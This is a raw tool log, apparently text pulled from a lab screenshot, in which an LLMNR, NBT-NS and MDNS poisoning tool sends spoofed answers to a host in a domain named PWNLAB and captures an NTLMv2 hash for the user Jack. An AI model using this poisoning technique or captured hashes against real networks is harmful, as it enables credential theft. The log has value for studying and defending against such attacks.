 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name PWNLAB (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name PWNLAB (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name PWNLAB (service: Domain Master Browser)
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name FOO (service: File Server)
PuTTY[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name PWNLAB (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[SMB] NTLMv2-SSP Client   : 172.23.96.110
[SMB] NTLMv2-SSP Username : PWNLAB\Jack
[SMB] NTLMv2-SSP Hash     : Jack::PWNLAB:35ee8e8f303fbe8b:A68D0705D48FE38FA48E37E0738A2F5F:010100000000000
059005400520001001E00570049004E002D004100550037004A00340045003900340050005400​4C0004003400570049004E002D004
900540052002E004C004F00430041004C00030014004F005900540052002E004C004F00430041004C00050014004F0059005400520
0040002000000080030003000000000000000010000000020000057​49B0B404EC39D2C126806BC7CFC844D90C7F73B1A9427C00E58
900100063006900660073002F0066006F006F000000000000000000
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
[*] [NBT-NS] Poisoned answer sent to 172.23.96.110 for name FOO (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
PuTTY[*] Skipping previously captured hash for PWNLAB\Jack
[*] [MDNS] Poisoned answer sent to 172.23.96.110   for name foo.local
PuTTY[*] [LLMNR]  Poisoned answer sent to 172.23.96.110 for name foo
[*] Skipping previously captured hash for PWNLAB\Jack